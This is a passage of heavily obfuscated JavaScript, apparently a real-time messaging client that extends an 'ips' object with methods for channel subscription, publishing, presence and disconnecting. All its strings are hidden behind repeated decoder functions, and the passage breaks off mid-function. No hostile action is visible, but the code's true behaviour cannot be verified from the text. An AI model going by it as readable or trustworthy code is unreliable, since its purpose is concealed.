YRACdAR="yUhOVeJIjcSiLTQdN57xz~]!X.{/F=n@v9u0kbs24ED$#}K&3(8qMWPGlgH_+*f)aC,\"o6tp%m>ZY[Rw;?|<r^B`1A:",ORTSt53,hYYVesD,rGjkRdY,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),hYYVesD=ORTSt53.length,rGjkRdY=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<hYYVesD;slceu_++){var kO6MTN=YRACdAR.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(rGjkRdY.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){rGjkRdY.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(rGjkRdY)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}rGjkRdY[hYYVesD(AtG6QWJ[53])][ORTSt53(285)](SfXbY1,function(SfXbY1){function YRACdAR(SfXbY1){var YRACdAR="m6Fn;|i<Srg.:&1BXxhKz3qTy/sE>ctA?0lDM8ed\"^~]fw`jv(+J[{P5_%YIG}9WUC$2pob*u#HZQ4=,ROak)V!7N@L",hYYVesD,ORTSt53,rGjkRdY,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),ORTSt53=hYYVesD.length,rGjkRdY=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(rGjkRdY.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){rGjkRdY.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(rGjkRdY)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}rGjkRdY[ORTSt53(286)](hYYVesD(287),SfXbY1[hYYVesD(288)])})}),rGjkRdY[YRACdAR(AtG6QWJ[56])][YRACdAR(AtG6QWJ[57])][YRACdAR(AtG6QWJ[58])](YRACdAR(AtG6QWJ[60]),function(SfXbY1){function YRACdAR(SfXbY1){var YRACdAR="\"6w:*A%kyB!)=G+U>.Nq09XE[Y<#1WVZm`u(?JbRKa@4MFxnvCOfg3~z/{jD;cP85$,7de}I2^riht&oLQS|TpHl_]s",hYYVesD,rGjkRdY,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),rGjkRdY=hYYVesD.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<rGjkRdY;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(rGjkRdY[hYYVesD(293)][SfXbY1[hYYVesD(AtG6QWJ[54])]]=SfXbY1[hYYVesD(AtG6QWJ[55])],rGjkRdY[hYYVesD(296)](hYYVesD(297),{[AtG6QWJ[38]]:SfXbY1[hYYVesD(AtG6QWJ[54])],[hYYVesD(298)]:SfXbY1[hYYVesD(AtG6QWJ[55])]}))}),rGjkRdY[YRACdAR(AtG6QWJ[56])][YRACdAR(AtG6QWJ[57])][YRACdAR(AtG6QWJ[58])](YRACdAR(299),function(SfXbY1){function hYYVesD(SfXbY1){var hYYVesD="Hf*e>nYvxBDm)7$CF#EsAG|kNLM%Q/zp?+ZR](o!8b1cq~}US0hjt65uPIJW<ai2KX.w=3grOVlTy4;^:@9\"`_[,&{d",ORTSt53,bxhYK3C,YRACdAR,rGjkRdY,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),bxhYK3C=ORTSt53.length,YRACdAR=[],rGjkRdY=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<bxhYK3C;slceu_++){var kO6MTN=hYYVesD.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],rGjkRdY|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(YRACdAR.push(rGjkRdY&AtG6QWJ[3]),rGjkRdY>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){YRACdAR.push((rGjkRdY|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(YRACdAR)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hYYVesD(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}const bxhYK3C=rGjkRdY[YRACdAR(300)][SfXbY1[YRACdAR(AtG6QWJ[59])]]||{};vZqu4O(rGjkRdY[YRACdAR(302)](YRACdAR(303),{[AtG6QWJ[38]]:SfXbY1[YRACdAR(AtG6QWJ[59])],[ORTSt53(304)]:bxhYK3C}),delete rGjkRdY[ORTSt53(305)][SfXbY1[ORTSt53(306)]])}),rGjkRdY[YRACdAR(AtG6QWJ[56])][YRACdAR(AtG6QWJ[57])][YRACdAR(AtG6QWJ[60])](rGjkRdY[YRACdAR(307)]),rGjkRdY[YRACdAR(AtG6QWJ[56])][YRACdAR(AtG6QWJ[57])][YRACdAR(308)](function(SfXbY1,YRACdAR){if(!SfXbY1){function hYYVesD(SfXbY1){var YRACdAR="JepCaEgHStnVBfXRiYOdUkPMLQTGKhFADNIjmblr)W^Z?<ouqc6x;\"z$.8,>57/}=*_]&!4+2|@:90y#w1v(3%`{~[s",hYYVesD,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,rGjkRdY,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),ORTSt53=hYYVesD.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],rGjkRdY=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(rGjkRdY<AtG6QWJ[0]){rGjkRdY=kO6MTN}else{vZqu4O(rGjkRdY+=kO6MTN*AtG6QWJ[12],hGEiqB5|=rGjkRdY<<w27ia2,w27ia2+=(rGjkRdY&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);rGjkRdY=-AtG6QWJ[1]}}if(rGjkRdY>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|rGjkRdY<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hYYVesD(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}const bxhYK3C={};vZqu4O(YRACdAR[ORTSt53(309)](function(SfXbY1){function YRACdAR(SfXbY1){var YRACdAR="ZhGDUQNfpjy}M=tnSv:WB4C<8$klb>gs3c;oFze_PwVx^!T17r+2,E`5KYuAHq?d@J[9amXI{0LOR*~.6]&|(%#)\"/i",hYYVesD,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,rGjkRdY,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),ORTSt53=hYYVesD.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],rGjkRdY=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(rGjkRdY<AtG6QWJ[0]){rGjkRdY=kO6MTN}else{vZqu4O(rGjkRdY+=kO6MTN*AtG6QWJ[12],hGEiqB5|=rGjkRdY<<w27ia2,w27ia2+=(rGjkRdY&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);rGjkRdY=-AtG6QWJ[1]}}if(rGjkRdY>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|rGjkRdY<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}bxhYK3C[SfXbY1[ORTSt53(310)]]=SfXbY1[hYYVesD(311)]}),rGjkRdY[ORTSt53(AtG6QWJ[61])](ORTSt53(313),bxhYK3C),rGjkRdY[ORTSt53(AtG6QWJ[61])](ORTSt53(314)))}else{function hGEiqB5(SfXbY1){var YRACdAR="1dAbSB9ILn(J+FpTGXMlgjhamD#4>3z8[&?^%0$_w,6;2.v</5=sWfrUQk!H~7Cxo)E\"iYcK@{q*:yeuPR]`Z}|VNtO",hYYVesD,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,rGjkRdY,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),ORTSt53=hYYVesD.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],w27ia2=AtG6QWJ[0],rGjkRdY=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(rGjkRdY<AtG6QWJ[0]){rGjkRdY=kO6MTN}else{vZqu4O(rGjkRdY+=kO6MTN*AtG6QWJ[12],hGEiqB5|=rGjkRdY<<w27ia2,w27ia2+=(rGjkRdY&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],w27ia2-=AtG6QWJ[2])}while(w27ia2>AtG6QWJ[9]);rGjkRdY=-AtG6QWJ[1]}}if(rGjkRdY>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|rGjkRdY<<w27ia2)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function w27ia2(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hGEiqB5(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}rGjkRdY[w27ia2(315)](w27ia2(316),SfXbY1)}}))};if(this[hYYVesD(AtG6QWJ[50])][hYYVesD(AtG6QWJ[62])][hYYVesD(317)]===hYYVesD(318)){bxhYK3C()}else{function hGEiqB5(SfXbY1){var hYYVesD="F9&6z*^1_!5.8[;=\"yfRbaMx$gwA@secovIk~KLU(TQpm+ht>X{?/NBrS}%YGud`lJ7D]PH0n4|OqV2<ECW)ji:Z3#,",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function w27ia2(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hGEiqB5(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}this[hYYVesD(AtG6QWJ[50])][hYYVesD(AtG6QWJ[62])][hYYVesD(319)](w27ia2(320),bxhYK3C)}this[hYYVesD(AtG6QWJ[50])][hYYVesD(AtG6QWJ[62])][AtG6QWJ[51]](hYYVesD(321),function(){if(rGjkRdY[hYYVesD(AtG6QWJ[53])]?.presence){function SfXbY1(SfXbY1){var YRACdAR="aeUPTIn6rX=Zo,.@!Nkx<~YV9LFd&#[;wR8]c)`1^5CivuG%(MB7Qb>$_|+?WO\"fhyz}l4*:q2{A3s/gHjp0DJmKStE",hYYVesD,rGjkRdY,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),rGjkRdY=hYYVesD.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<rGjkRdY;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function YRACdAR(YRACdAR){if(typeof slceu_[YRACdAR]===AtG6QWJ[5]){return slceu_[YRACdAR]=SfXbY1(kO6MTN[YRACdAR])}return slceu_[YRACdAR]}rGjkRdY[hYYVesD(AtG6QWJ[53])][YRACdAR(322)][YRACdAR(323)]()}})},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(324)]=function(SfXbY1,hYYVesD){function rGjkRdY(SfXbY1){var hYYVesD="ugHPQ=Ai0j.pUR:vn>BSf7`hk@w!L*qx2X$<#&/mlOye{8C%W,YdrGZ;DVa(\"s|EzF5?}IMT)6[~J+]39^o_4bct1KN",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function YRACdAR(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(this[YRACdAR(AtG6QWJ[63])]===YRACdAR(326)){this[YRACdAR(AtG6QWJ[64])][YRACdAR(328)](SfXbY1,hYYVesD)}else{if(this[YRACdAR(AtG6QWJ[63])]===YRACdAR(329)&&this[YRACdAR(AtG6QWJ[64])]?.publish){function ORTSt53(SfXbY1){var hYYVesD="X]F2u4@CMvQEPO#a0m%\"h?)y:HsB}TK;>l`Ij&pce1{nDR7$/*wY^=xU5S_V8qfbiGZ93!+|NAJW.,[L~do<(6kzrtg",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function bxhYK3C(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=ORTSt53(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}this[bxhYK3C(330)][bxhYK3C(331)](SfXbY1,hYYVesD)}}},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(AtG6QWJ[67])]=function(){if(this[hYYVesD(AtG6QWJ[66])]){if(this[hYYVesD(AtG6QWJ[65])]===hYYVesD(AtG6QWJ[70])){if(this[hYYVesD(AtG6QWJ[69])]){this[hYYVesD(AtG6QWJ[66])][hYYVesD(AtG6QWJ[67])](this[hYYVesD(336)])}}else{function SfXbY1(SfXbY1){var rGjkRdY="kDCHiTWfXdBqQSlZFIaMEAPYrsUVOGLRNbKJtgjncohm!e4](^.1z@?{8+0,x*%5`\";w6u/vy~|#27>:=$3}[9_&)<p",YRACdAR,ORTSt53,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}if(this[hYYVesD(AtG6QWJ[65])]===rGjkRdY(337)){if(this[rGjkRdY(AtG6QWJ[68])]){function YRACdAR(SfXbY1){var rGjkRdY="HUqbDX30M%TPN6Vy.9ZRa&+oz2}!IAWi)u4Ftg:LhQ;xc?\"G*vme>(BKC|`Y^jJkp8,E/<]#fw~1n@OS[7l$rd{_5=s",YRACdAR,ORTSt53,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(this[rGjkRdY(AtG6QWJ[68])][rGjkRdY(339)]?.leave(),this[ORTSt53(340)][ORTSt53(341)]())}}}this[hYYVesD(AtG6QWJ[69])]=AtG6QWJ[26]}},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(342)]=function(){if(this[hYYVesD(AtG6QWJ[66])]){if(this[hYYVesD(AtG6QWJ[65])]===hYYVesD(AtG6QWJ[70])){this[hYYVesD(AtG6QWJ[66])][hYYVesD(343)]()}else{function SfXbY1(SfXbY1){var rGjkRdY="HtA<~kz_i+VLB15jwSmf4(!%/v$xs0G[Q@o7&=)epy\"`h>^?dbC.6RuF2W}Z8;3ncM9D,|{JT*X#Y]:KIOElNPgUqra",hYYVesD,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),YRACdAR=hYYVesD.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=rGjkRdY.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}if(this[rGjkRdY(344)]===rGjkRdY(345)){this[rGjkRdY(346)][rGjkRdY(347)]()}}this[hYYVesD(AtG6QWJ[66])]=AtG6QWJ[26]}},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(348)]=function(){function SfXbY1(SfXbY1){var rGjkRdY="G2ClBJ5~quFNi/e>H!svY$m.\"bI4w1;A70*x#^86t}O{g<S)y`&+=Kk[(?aQEfd@Rz,TP%W|n]3h_L9Xj:DopMrVUcZ",YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,hYYVesD,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,bxhYK3C=[],hGEiqB5=AtG6QWJ[0],hYYVesD=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],hGEiqB5|=w27ia2<<hYYVesD,hYYVesD+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(bxhYK3C.push(hGEiqB5&AtG6QWJ[3]),hGEiqB5>>=AtG6QWJ[2],hYYVesD-=AtG6QWJ[2])}while(hYYVesD>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){bxhYK3C.push((hGEiqB5|w27ia2<<hYYVesD)&AtG6QWJ[3])}return W_FKkRp(bxhYK3C)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}if(this[hYYVesD(AtG6QWJ[65])]===rGjkRdY(349)){return!!(this[rGjkRdY(AtG6QWJ[71])]&&this[rGjkRdY(AtG6QWJ[71])][rGjkRdY(351)][rGjkRdY(352)]===rGjkRdY(353))}else{function YRACdAR(SfXbY1){var 